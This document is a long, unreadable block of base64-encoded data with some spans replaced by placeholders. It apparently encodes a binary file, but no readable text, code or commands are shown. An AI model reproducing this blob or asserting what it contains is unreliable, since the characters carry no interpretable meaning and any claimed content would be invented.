mlzWbCF94tswJDCE1SOgWFKbQ4x8E4ZtrC5c0h0MaVXEtnsX0pj0DrUxxXuFdkCLQGOrp0JdI9GGGAwgzNNqhkbGDc8X2Q4lJQAk7uPQ1K/WHIyGpo7l4IqeeQYxbrGISiPBD19mQhZayeguuHmOsZY3GtAfgALlewAImp50F+LeQGPDABNxjVAMza1nDkhCzEtAALW+EBBd7pnVBA6lrsU40GPj2QxqM7Wt3WD9RDY23zLVsRS5KBvlWOL/T6m9xm4DF+U449vqRb75+3h/z7vzqhfxuCuzUAEZ4t+rbx4/WX6MX/hgowMDHTeP2oV7dg3x42dRGWWdyxMsr6cCjPkMGjZPZm9Aw88dH+xbdlpPk248LXI6BcpV//7T1/[base64]/[base64]/yAkOLWCyxmBAl5/g0JCYXj0D72YJEbyZHX4HnYkw8WWZEVyZElKZIn+ZAI+ZGqlJIjiZJQ6JIVyQmz1wcbGW+39A4PKW50YB4PcJEVOWUsmZAQE4gvmHwyqBE3kojNBxKeIH2fZUAJZA/[base64]/rCRtzc9uWeSwzkO+9Y+IZmQp4AFWOCbCUkOn6RKnkQOCFkO4hOU2GMP4lMOxMmdJamGx0MP3UmcdLBTE2mRc9WQHCkJdMCedNALFrmSyIOcCHkKkHVMLwhVSKmfSYkjS7kSJPAFjXgyoIVA9jCVVilyCHqVC/ozVUmJaQZboChnMqd9cIIbfyYVanlOrbgngeZzixaX9/dQZFCXazCPT+V4+LEBEsABpFELUFl9g1l1m2KYuZB1DpgYYlSNSLAckBmZkkkAbBcBEcAA1kE5BkBheVR3A5ZgSuUiKVo2pPkZ8bgjG1FN0JaXoLmDEdEfHeaCtLk2meE8ugkaEPEF/[base64]/[base64]/ntuJXkKi5qQtos8JDsOdHo8+gCftrSn9MkJnGACtNemagWxCam7G2uRRDltV3Uu3kEBO8uz3du9P/ISQLuUoUq01IdAaKa0pKhn6bugKkcmrxAFGRAFmPCJstq0trV9t/FmWvsKslVoM4Q1vvqrYvsqZDuiZrsGSYdMEjASPfCi3PUN4mU30rokFXwLoeAKlpCjyAEFQnADIeCtfOscAuC3ZiSu4zq45gqOOJVTvIYfvhamOugeh0vDzQJ4IIGUEAI8FBUxvvQ5xmJ42CKbCSa6EaKPrGOQ0avEUAi7xTOfxKl69JCn/tAPQWY82QCFq2e8HGkETWCRViyU4wDG/seZkDKLPQ5pkQCXqL6LkNnQxPyAxUo8xU5skfV5vdjbEdvLvd7rveB7iJ/[base64]/Esz/Msz3OMPPAQz8K7kWO8PiBpnA9pDvRgDgHdPfY8p+EDsgkpgCcL/ksJaZzYA6cIqbH3XMezNwMue0v6wLobzdEGerHT0w+Uaqk3i7A5q717zMea8yOdCsgckHHbBJVSybQit8g1/aBzhgYZAAEZgAMnIAqxSrUyd7UOdJiD9r9X06vzBxylXMDLdcCpLDb7h0y82ANKkAowCg3JWMs2esu6/AmBoJis5svArAF7O8wAEK7SQcLHjFO6ZgABUK4srCu85gCWphG/VnxGdc17PVj5CRocUamamx68Es79wbnoQZqT96UPsUYE8kcN0JzDac8MOT0RzZH7FtLT6w9maDwhTZz2/MTdORoWeQ4oS6i35A4J+dHTE8cIeWQ7tbASTdlopQ0W/[base64]/gREoNxHlchd08q9cjjwAfL7ARBwAosAfrAl1OZHW9LwMp3cFKkVwJVwQ+Dd1G/g520gBuU9GUeH3hETIzHQAztACr5QyAYEDQqkjNWqtfVdGOGNHI253y5QASH8rd46HYIb4G1NwwK+a3NtANvrTA/AmUn2EHoN4TQMeFDFYAxS4Rue4YS14UU0jz6oLCDe6o094qERA+1J7E4uvVB+S4PKkdd5D+bQPudwnfiQSgyJDxbJCQmAARaZ5GqakLhU28VpS/o8k7MX2ePA4sjePvdQx+1RIAR2SNl70r3Nx1z+qcLtWQeIQJCIZpO4yGuxvkqroJqIAh8gyTp9AlnQ/lqvFfCsCorYLRieTFxS4QqFcTO/[base64]/fdM+l+ROzsYgOp6LO/d+2IugQGA7OXbMEAEGk6itRXUfar/bjT4dEJLSw24kObODQEQkAJBsAhVMaEVOmegCLcPDzNe/tvdD4hcP6cYY5vxf17eZNDxhI6L8xN4O8AEIu8JsbAL2/BNjw7pNUozU+GAh/HyMdXBNeACFCAB+3Xz9VXMZ9TCOxXqJawrDLArs7cAJ2iE2E4Bj7T11nzOsB7rqyMf+5og/aEtZAOlSyUBvQ6a4qz+9sH1kQIQFyQ0QCAAAQECJnot7KXN30OIESVOpFjRor9e4xgypBdR27uKDiG+63fR5MV3GjcyVFnSYkaRFvstZHfxXsaVORme5NkzJMsZCBAkIJpAqFCiD5QuxUDB6dMJUaVOnYChw1UMHLRu5WAilTNn27hx8/btG7RoaaOBo9bWbTq4ceXOhRvP7l28/[base64]/AAQIgAAGCjSAAPgMWOABCjBwAEEMJjBKuALmm6+ACi1EaEKCGvDwgYEIGo64owQwqCATEZDgKBGHa0ACCTBEoIAZhcLwRhoplC8BAiRQqrgVUURohmp6qaaaji7i5x0mm9THInua/mQSnov0OfLKK0GCaJx7KOonJn+09Mmndoo0E8sr+blonGrcMQmfI+25qB0jjUTzSjvH0WZPPvv0809AA9XGJYrcOdLIL5Ai6qiilnIUg6aagoqqqCKsCtKsuNLKCV/CGous6I5RKxq33vLrVL740mvVvE4NpxgcUMgABRpasBWKRVx5pbHHqKlssnR+dSszzUTx7DPQOgvlElBOC+TZQFjLwzXYZKPNNtx0A+ML34AbkTgJlEuuhy+c4QabWEj55Zu1qAPHOuuy0+6V7pYFZTU5yjuvBhOMoyC/9hY4oL4DCl4gP/1CCGEEhkPY70AA/RvwgAgYGBi+BRlsEL6m/iY8KkMNMdRwQ6E8NPkBk78lEUWDTDTIw5JH9HBFGnO0GUcZP7YQAaUEEtFEhJrAUsyK7rkTH4vYxBLMieC8sxqkH+qnmiebbiciep7Wemuuu8bma7DDxuZIKi+y58hxxBa7a7bbdhvLtNX+WukjTSmgKEYbdVQpSJ/ym9KpMM1U00Q6FYubbsqCZnG12AIHHVMjQ5UuVivfiy5qimlBVikKszULN0ABDRfHfP1VsnBKlaYYzXLpzhVkSQOvkj+gjba118ibrbbbyNAWjDq+AK5FFleoIrnkVhnrHF52KaUbaNx9d7ppjJmX3npLE688Im5wwYMNLvAABIQR3k8D/[base64]/t5AFyk68QzqoAMd8Kre9bZjSPCMZwvdc4EJVCA+EGgglxpY2Ahq8MsQ1EAI7WOfDro3AvTpD0EHIsB9IvBMBujPAQ4QHAU68AACYuiAQFMgAWxEowZ2SGXESxEFO1RBDNboRh60UQc/KEELJUACxtnkUeSzCSxFzSLnuJNFrIQmok3EUHfqRUTgUVCKvONObhrTSf6JpWycQ6ITpWhFK2pDKFlUoxrdGjY2+lGQhnSj2riTD/ImRaTsbYqC65ukAFeVLG6RDF4EYxjRkhbMuMstkqPM5OLCRsu5kRrSGMRgMvABFOAACmUQHR+zwyvI/CqQ1Bgk63DxDHq5whKg/[base64]/uqwWIed0YQCPI0AhSK/[base64]/oWHyrpikcYSguBwI6wNCBA/C3dkleS1TJwFFG/rN2uIgZsbwIHkUCIYiIuxGKuRDFL0IRiqlMZ0qGO9Y21HO7dwRSCEnB4W7IAELCBsDZY6S8I+WQiXHeaUHY4EIrwPfxXbcmc1m6BpevkqYdbmAY/SwQQSIEfDKa1szf2tNZ9ItsaJs1BaJgAM1XmDdw4Sb3e0Z6WUCCEmgGg/fP5zoPv8TuYIOtDLhCZ+FB3oWrMH0HtBEqXbCUvxUHrVrR70o2Mp6Vfnete9HvRKP43qXyd72ZF7JBlExQHweaLHoMi/U7NXcFmMr+A01QawfPG+jGucralTqqgGWI291suv/qWBC1FIIQVuAIQojvF4yD/+qsRozH5NZ5lnW1U73/lqIKwtnjuIVcSwkeRstoCbE1tS3MKTAUpNtgIwtOKL3TDLM2TdjlgkoxSJeAY66u2uaeTCO8jKRfFdFwjznAcIP1iCCoyQfNgQ1skKXx/7IK6DKU9hCmfQwQ0kDs333Odiy+QfpjYu5jGrTGVEYS3xKjicIJXoKDC6wAZglE6PuzO3uh3OjiDFRJRJAG7iuSshuqvjh3xIQAXUB6tTQAe8Ok3DEmU4Enz4ue9quqL7rju5OnhwBw/8wA+8urOrhgksOxM8QZ8bKBJEOhRswajDEhNIkLZrIqFQirijogZp/pC6Yyn54gD6Eoua4ru+cxfM4K9bo4b/0rW6kAvCq5x0eDbSwQVM+I7Iq0LNcCqoArDLIKPWybDSyIPaeZY/CD1t2zYSO71vCzcVEx4mmCaUeRExcIVPqSlZAwdoyAZ4k4RPmIZ6szdwyAVXuARXuIVXML5cGIZGII/kwwIv4AEeqAEzoJbBYh/Iqj6IozIiQALt2z4k8D5keqYIuBj9wRBR6x9IuQpsWqcCUDn1oxBSRDMMShlzoy0XgREJsL+ZMZltQoAOcsU7qxGh0LMRQi+EsLkmUAZkVIZ2cEFm9Ll7SEZoVAage8YKLLpnjEZsuLpeiMZkzEarwwZsbEZx/[base64]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[base64]/WW014w78M87/NubzXFb/s+b1IG0w5wGT2e6NMS7529b36I7wTfTTnlA+J98APCADlVhvNecPhO8KcG5V5IcAuv8ATHhzxdZfk1tYyjpuY8cU2NKQ645X7M/[base64]/1FtRegAf9DllTZ/A8xYZXx+8gegd4mPXzzlPn1WMIVwM5fQdcP3U59QIIL3ZBDlNZD3Z4uOlkx/UM54VI4BH5PdpWLnHR/gpr/u3fVnOCLB+LXH5xGO/[base64]/UVN9TbUjAmaXwV99kpg52r5/1Z98EAe+gYhcAqJd6XKd6MOWBsn9wAwfTbPB6oS1lbfD6RAVTPuARPxtxU4O7jGMp/nrkQbsDYMHlhr1L63CX8TywBEvw4PkMz7pYd3Z/FRR4dxqAg8rz1Z3SSIrMjsC2Qotc8momaPFwgydf7NgovYJ/A0XwBdd/fS1/+MOpVlTdq/IEPEH6Tmqw0FKoBf6q+HMt1exohUggeZM/eeSnc2vDl3i1V3l1OGJ6MiLQAISwUpWjS6DPxeceijQD0jd29OhGbjWbp6AHet8tgUrfWJRexfTzEKXfY5MbCpyLThHZBDm1B3zQh/zff/0/b3voTYCAJ3AgwYIG4dnDh88er4a8NpXa5JAXNn349GHEiC/bxIbnLGbMeDEkSJAKSWKEN5EPgQECXsKMKVOiw3wl/[base64]/4EAnVpdqhGl+7Xti0oTx4zZaYgEWCARBBIoBA3IKiBVAYM4NJLCCAgQQMXYLDB/[base64]/JEHKLkENphhoIUWmamnOjYZNY5YlkMUohxTTDHULBZPaLeSmg41pr2SC2urvQabbLTZhpsZbjzxxBu/lfHGH8UhF+1yzXXz3FtwRTMdNdmp0y122YEL/s4yu5DSyTDSjWfeNOill8st7c3hhn30zXaJK/[base64]/mvGG05ksaxvf0Rbu3LNOefWtXGhSx233oIbzreHvWMKuak8gy444pV3DLunBdMeH4A0Ekps198biiu04ddII/zxCzCBCA4cQggaHBBAAAwcsPBLNkd4QQYeSPygjx9anGHFRJLI8QUp/u9DG4MRBmpUshltIGUpyxHL3CcAFs0sZh2i2YcGcDO4EaBDMXCa07CxtjHlY09YC1o2OBgLHjSADyZ8xwiflA8TcvAeVcIGDE0oQyqVkIM8IRtMOGDCLlkJHiYsBQ998jSn3fCDYmqhlZrWtFhgAGdVidug6HY3vYFlUXkzDnN0J6lKzeVSenGFINwABSEAwhW+Egxh/rYFOcnB0VaHoYYUMEeDQQTGjYp5DK4UUzlqECMUuPhVsFRHrNvkITdlyMITgvMGN9QuOcthjnMi9UXlTac61vHW8LilHXOQaxOtEI/yzPO8XETPPdS7HmpiQy963Udf+0IC+QhmPg0oLAAEYB8BAtCgIDUMAxk4Qf0eSKT9ZaxiRtLYxlD0P4+p6H9gIVnJYECjBIJlZVQBFMMyhAAB/NKbDcOQS4CEwQ4twYTmCCE72+nOd8IznvJsJw05uIIHRMKE8ICnEGHIi3n2ooYcBKgJ4VREAfBAnfPMRz+dxoeDxkQCJvznQitq0XnCUIrbFBSh7Fa3r+hNi4wCyypq/[base64]/I4E1Z2RNErzofzrSkVS++TJwAvOxHStAOQUANwiqgYO7OMdFa2tbdvLCO7uIBQcwEAvdxuIe8HSHbDs4z93+FrlOa4c87bHb5zK2iLHlIG3neY7kxqIKEIVJB5C7/[base64]/zrUTcdaDGP5yxiInGlZj2n2Apzt7GdB66ILqWybGXzQj95ns2iSEyav9SYfdLsLFoo30PC8h5938QAO+Jmi7wRlocEbT+cW2jvrlCejvfNQ/oj2WbeAlmd3dMuD7b6EB352tKBLnQ93+JklgCpsetXLXpBiUW/OCEZ94XLfMF4qL3uxBCDK8N8JCCGmoSrwhBGMqskc4wM0sAEajuFVoB54cn4sDDWKYb3Toa7DR/[base64]/iyd6UdvR6E/DdFC20PqTE+6bne43SX4WRnYGDvZy272s6M97WrHhjL87AX0wg1JhKrbq9sb67yZlBsqfgbgJkWpXOflFq5YxOGg4IGx/GXAhLFOsY19qnBUZtkQfna0haoq0hQDF5bIBba1Paz8hPhYZdgC7U48LaxeC1u9c/G62+367ERjGaQo1y0cd+/0dGMT7qlEr9QD19MQmZXX49735JBXJlegl7oEFGETxoAKPIACLpiABArgsjBvrEgbuvgyy6xxF0ETRmsGeZvf7GbwLzABpuXQiKQJlgxGtwAxZ9HT62//++M//7vgAwbArlte8FxuNVo2EGABFiDX/vlZLBjgAmbDKURadPEQAhTaOVBgBVogBQqgd1wAqAnAHOjfB4LgBzJB3LVaVczd3cDa3ZkFW+jd7vhdNEDDauCFru1XHrjBFtTABJAFFKjRsHlV4zmeZGDCB6CADRDYdVSetF2eNBTDMcwGqCSV560O6+SGf7yBiVlVJbmgXGyV77weu1Fb8LybN/ACKdhY8uQYvhlDN5gCkC3C76kHevQbvxVZfdRG69CSk+mS+qhPwikcBYAAWVBAj+RPxoHIxfFP//wP+AHQZpEf+Y0MyZ2fi2ST+hnTY2XIM6UMAcDPg8SchpBACIriKD5dFWCAF5BiKoKg1R3UBajiLkDg/kFl2ivSov3JACc+UNzJHVd4hd34ogpiwFlMAO7Yl99NikrlRaa4guH4mhZ5ACjIFIHpUa0EIYWxCgrAwRFCm+RMG+YdQy4oDqh43ueBWCAkkhn4RyKIGzdQkhbaGrplUuttUieJ4bu12B+9GziAkryNEjVg0o4Rw4/xwSfkglqxizH02xySIxecgRkQQfLxYUQuX2EZgAfAlwvUACKSmYmUSANsQCEyUzRx3JmpGfmFnMmc3yRKosuNSMaEDAbsiAVNDKDojwTEQC3ipP3xAAbMYk7W4hyAWiimIilwoAD45FF6hwcYwMIIyVTITaHUnVYAY1gMY631nd/lGjGQ/s4yEl4ZsAAFyNcECIJMFUMbGVgSVqOtpAMaEOEgOBsSwlE3VltrhIIlvEKHGVIsUSE6loFxOAOKVYsXXVIXalJYCQ9YxViL3SO1+WM0yMLsdUIusB66NM8zCOTmHWRm8lhCDt8dToEG/JVELt+CVAB8CUEZuIEHaCTFoUgJLIE4sQhlcUxlPVPHPFOMyEjIwQBolZzISOLIgJYE4Aj/+Ij4RZGQPFZpNZP/IaVPrkADQEJzvmIVWN92iVoqAiWoSYB05iRFYhAVYUVX1F0KAiOkFGMMsgZeaKV+ucIn9FoNwFcwBqMcyJTj1BQQpqVaSgERYsKsSBha8tFQFQYT/rZGLgiCK9ylh30etyESv5hB6f0lJT1HVmlVPIJLOnDStyBm8CgmV1VO5dhbO8SCGarCNPyR8kjDNFgmJPABKGjmi8qhQt6hgohmHw5ASxDAH0KBG/[base64]/g0Q4eR9Bjeq5RI2oWvcQh5Yz/[base64]/EwMeCbMiK7MiS7Me+TVG+BAyk6cqyLAmg7Mui7KR+J0XS7FJSqlPKDabqrHhyaqf+ja2h5wzqBXsKAiC4AQiYxQTIlxz4in2eJTXmp1qGAw58AA7g/oLjrGqAdqOsZB4uvIJf5Co56gcX9GpfSpJzpN6tpdvvGKuxvl6HctXyLMMolIsxEJU/goM0eEMpsKgrcK22phW+uUbwycYlnIEekqu5kiu6GoBpmoEc9OjhHGK8XsAS1CtlaUxset/F2maWela/bhxwikxvAioGCJDCZqm9xmZleV/DYqK8fkhmkQDEWpaJxOvkzsxkSYjLmCAGcIgUIcB3Cu/wws31jQjMIm/yKi8PEdZSzmzNUqqcWWpVZCp53t3Pfqpd+J5eCB4oBIIZQIF7BWMeNK2qQm3U6koLVO0zeAZQxaVcykpr4EIuuMIfzMe26Yc5to4b+OXtCKba/lroPLZtsX4hiHrhsoKDiJohK2gSteXtM/AtH/[base64]/u4Lv0CohG4huh3wAEtyAWtHdiyPNozCKEQCMYADUUkHBENCJJyVulgw17KLayAk/[base64]/zCRij8ASjQB+gh0iI/6Nn+zaSAAyRPK2JIcklT8nZ0ckjLwihAgicUgyeDw96G8itQJmWSx99OtDFo8CpvAY3WqC5pQAhUgAtAQRkAQiLlsmpe84gUaXUeye0mosY8/[base64]/K3z7LQgmIHBAIpEynIIjIALEHUZyAFS5wYIDPHEdUAVfCTvdoj6HUkCaIh3M1OJTDXIHRA096YyR6wO4/DIDOpIclyFXMjCxg9ZVxYyae6PqF9pLfFa/mcMY6UXApiucKLzeWGQXrvWX5/TA9QZODnIgTd4X0N4mkhFdZLNFyN4Ce4iCnqUVGKR0iJ22sbgDCbjVgL0Hzyc3siBDx40QjvetD3CZl+CZ1deqfgR5ShYE8qvKKAGbfyBfWj0fnC0Gay2/xajSD+bbE/yFzKmdkgDLWQyJzwDY4KDMEBCKOMYcGPSII/2/L5CI8gBESgIzowmA2jADdTAcz/oLZtBRnrZxGBADFSM/Ln1Ul7FdudIA2RFAyj4VmhIhYzMjDhpMrM3hdymMwOnAUFzD2P1mwXQNU/IEcMu9w04J6q1ODvIxLg1zjaA6bLfgT/AFR84gptgA7QM/je1jIFHeKrHhPxxU4Wz2oXjLEfRnRWZcRR3+IcDrYivp2PDsXzNcSioeHbg8fuqijQM4QfE+A8CaIX90SDnOMDVRo8nsl+kNjoKuUcXY+986GEi+QAr+bZsR2F8Qyyw9Cq0EWFQOSRIwpWfuz8WRpY3YTHoNJeHQh6UgRBUgC4dAPsEgAEcwL6HQA3UQFE/qBycsENKXGNhQAc8ls3AhGDJH3er355TvJ5TfA4b0G7i5gpwPHA+bKFL6W9yvMkQ6qKbXJrJ96PbK2V1Yjf9SPEaU8zEDGt9WaZr+sqjMzjJGawPb/BO/DcNVvE+uKqrOhbHyaQ674UH9qzzYkdx/njeeHjqScpiM7YbL2N/uAAWuYDiFdhhsDiCgYaCDQIfJ7uyQy2pNHtnmMYGHxko/IEgTDuQt45/[base64]/Rg//wDr1M4EzSs3Ng+yIvMv3TJ4rSYsBb8B3gqMeI8/ofkCoW/[base64]/u78+XPohRFYpk4gwfLPDcgft3z4e3r169czT5BZMnXv0+dvt38ff379+/n3z8+eOsf0GwCyuQwAsL0EFFxwwcwcfMABCB/[base64]/MAGQlzRCTAIYL/qSL7DsBplAPswQ4wwA00CgEjjUSiCOhNddeI8G3C2ijNbdgYYBBtV5/A24D3yqUwLjFyDsMu2gL0+6w7dLLDlrr/ktPQczKe7Y75RAcN8HlnpVPPsvUJUw7/9x9F954vbvsuwLS3a/[base64]/[base64]/XsJdD4+4SXHjx/GRR4cwoLzpC4DRkGkRgRXymxEmbwAMUqJIRBSMEGCbSBxzwWMp8dwWQniyDKUlZBC14wZVogGQUxuDMNPnBkIBtC0IZWtBacsAUpaEEQhIC4lKikJWV4w0uqdjWF/[base64]/EzgEKu0RigfkMxVrsMQonQXv5rwBWtacwYEaIy9INM+98FPfv2SEDEfQDH8aWh/DevfLW4BCkHk/[base64]/2oIO3RW/rKHkOYwUdtJyEaWGYeQ7WxlawgT8JIAFGDGX1sr2VXO4gvjCqc4yWk/eaaTfyIikYn+YD15YqAFQrPnPfGpTw9OsJ8c/GcFd+YznnlQggj92RDGq9ASEs2hEFWvC/wCqhi+YQuAqFpNFNamHIZFKUgBKVG8VieSOqUs4PgGL57oikjMYQ6UiCmckkI2sVTRik5Ki95CERIkCCEEPxVcdQxQgREgAQlm2AILYLAEDBjzMZKRwAXAU4GpxodfywlPHXxb48gyAVkk6IEtbdxjTxrCVnmNzV67U4DdTvaxj/XtFx5nR2+aILKUTbI1pPzY1jIDs+qhAFh9a41C2jLJ/q9lhh3AMAMH3As6UPZxj62xWgGQVrKzoK1sbdwE6FDnyGtesx3qxa3hzo+cGEjecZFLjG6MyBXuzEMNnkscFNRzugukrggh+N3s9hOgceCnBjtGXoIeFIQiJG/HFGrC9KoXoidoYUUtuoU/1BBrWSuiWITCkK+BTaS1fshS0BZgnUDDiXOIBCIiAQk+fCKKiNrhTKkIYQlPmCONkMMWhDACDQdVjBU4KhSM4AMeqIBaULXXiuMTgkHEhzmRkUwCjKDnyAJ3Bmo2RCRJA2d313jeQr4dcuzgSQIoAOAKGMAEamwE4vH1PnleJR0GEPABNOEQDQf4AGYQ2UNoWeE+/v53wAHwTFx2EzuE6fc6jAAAk5ucDp6scphZ3skv2KeTTTi5yQnuSSMoQAQ5V0DFbdyBUXqgk4ZowtCree/IeiBA3OTXnxtEzEYTJ50X6V8wSPRON0yg0RR4NKQjXV1PW9qgmO5geCkt3geCLJ85SGAOzuvQFKI6BSdgb0WntgW7v3omGr1hgN/UUY/qd063/qFIzdZrXwtDGSkttrEtkQtBIeQhSHnwom6KxVx4RBDTJsIIKgXUuYjRAyxQwQy87QBjfmfF6SaADriAmMQihgDONIJgaV9729c+lwBQQBGoUPNZoE7HnZwFHYhffOMfH/nJb2VvvnWYTXqyCUXY/[base64]/cYGrKwO7EwA1kohvoa+84qojeZNl0DaRyLYjMpoogTCem4Rd2ARK8YA4gQRJAIRekAVHGxgyr6CxkxBgoDCRWgghq/qACKmVTAnEuHCD0ZqBxKiM6wIPFLCcJuCA85EjGEuDICEAPCAETM1ETNxETYSH+pg8WfE+RSmANOokOdq8IUlEVV5EVW3EVB8CZmMBWvuUK4KwJFOATp88VVXEAjux3EACT7IMDwE8ExMEYj1EeqE8ejlEZj/EYFeDIsow6bIkASvDkBMD2BCAXAcD2DKGTsilVvHEdZkEBlFETqQAAxo/61nH6xMEA14EZ7MOZDuH8QPEdT3EdYUEf95EfYSENeM4O5qXmrGEAknEfNGECmiAN2JEhG3IfCAEgocNe5mjpWrB+ng7q9idEqK5E8mALsC7rti6BhKaeIC2fBsrS/j5NJSlo00Sm7ErG7MYLaEbS1NwOCuNO7ragCq1wC8TgDfLOhrowh77wTX5CDMMG14IIiO4QLHxtGp6BFrygDQBhFWrhFRzPJwhvLChPRizvYdpiJaAAEBdgASKgAjzAA5In9FiAB3ggAZTOMOzlAsKDmwyAC/JAxlhwQSoxFx3SL0HR91AjWEpxHehAHf8SMRkwFmmHjXhssm6uLxETGjvpd8BlO4ZxHegxMRNzMtdBGiGDLx0SFl6AEw3yITXxBS5wA4VnABLA/RyAEEQzHRHTHV0rPYAu/yBQBA7BEAwgMv8SIjuJz6qjlSYgNvdBHgbACBZyM9kxOEFpOw7D/l7shekUxOkw0hu8wSJCBNEsYRH+IEVwcOu4bgkV6GM+BiVVUj3XM4QGKibLS+1okmgG4u1uEidP4ASC4A2mBr56UgyAcqP4zteKUk4ET/BsLQwljyl0oikDjCJSQQ6PYRrAYQ6zUivthlH00FEcBfPkoAygwAV8agE8wAQ6gANk4ARY4Ad44AcMYAWXLj0igAsCITOs8wH+5QFCszkZEhl6T/h2gzdI4ApM8TB3tCF38xsZUxxNkQBewDQ3szMNoTOIrDswM+JyDktFgDkfMueogPpgIec0gfo68zMJQEcZ0h93NA1UM7imEfoswC9hAQBEgBDEdPqQARMNsjbh/[base64]/iAQOakgS3NOD9ZRHAbgl5gBVpDjMKxUAAMOUPdBDwDuBahPEwBOUffBZTupX9dvHRRQHEyzUjVhSxNzTV2OOnhuHW7xE1tW96ivCLBqAuB0+npPG9vxHZlBPXBzFgagYlHWNPXAAMi2Yi2AABygHh8SIEEOG11rAHgWALa0/JhDAIogE1/AMhQkfjTw5fCDm4aruIzruaTO0IaBIy2hEprr6TKDVVuVJO1J1EYGJtUThHomoRhI1EIGdD93hEZSaGqyPtULP/GTBUwACMTA7vwTCm5BWXHITbI1W7s1hxisQIOE8MpQKYqoWQOsW7shGCzCG9I1XMX1Qn0Nb3Bq/l0vLyTcQAyAgAWWwAp4QAZkgAVYQHtlQAWcYApC4Dt2B4/4JQkAtpw050Ew4GGxzwSW1vq+gPgaq7N6YDVygwmEj+iaYAbe9iEfYH8DWICb4Mg4oHZCFh4HIDJhQQEcdrZMQAFMUxwU4AtWiclkFgF4TjONlCHFIQFYiVuObAKgZ0tFADwmlfrSIBVNc4XJj02p41E3EBfbcWG7dh/EAQAEYPZWdvo6NgGm9oP5ND0MoJUSwAKwVPrkQRNEYAIMoRyt9gs2GG6Fs5u4x/3gj//uNoUTAEMEAAKLgIspcEk5ID/uyHA/9ekuYguVK9EqARAYLXJXtQXGkySJpnJt/kCfHohWISjUkHBXQ1d0A5l0S/fU4C51U/QETCALjvVYoSALQEFZoSF4v9UYoMEY3AROEpSHBm8peQ14J7lbc0EVIoEPUuFiktcoOzkcAixDceF5XaES3IANjGAJqmAJvs0HWAAIfsAEvJcHtmAKiICbHKAD9KVfKuAuBcF+JoQE8te3FHIdi8ABeWsNcCM3SCDjMtN/n1PPDqEBDti1nngfkCENLMDk+sUCcnGCAQBwa44ZMBiriJGD2ZGBpxnpwAOVPmkCChYAVAmaGdDOttGGm3YDqWPkZuBiKzUXl1EPEmCGD5KdxdmDbRN5PEkADJKBRWDgkin68vEBDGEA/lRRBOK2XYKuCR5AALWY/AZgH9cRGfrxBRyQDqiqjKnTXw43fRtNjUmVRD7BjQeoQgatYBwkBei4dIsG0hzoCGMSV2WS1Dy300TtJNGOB1vVCQs5WLc3kYEAChjZkQVBWYM3XSt5Wb21ozRZky/0d3kCW8uiW5+SFki5D1whF7AivwqU2cLBiMy18nLqE+4AC6xgCW65LWcge7UXCHxABX6gDKZAB6yTAygg3frlBpymEZbZfurtmeF3mn+rDq5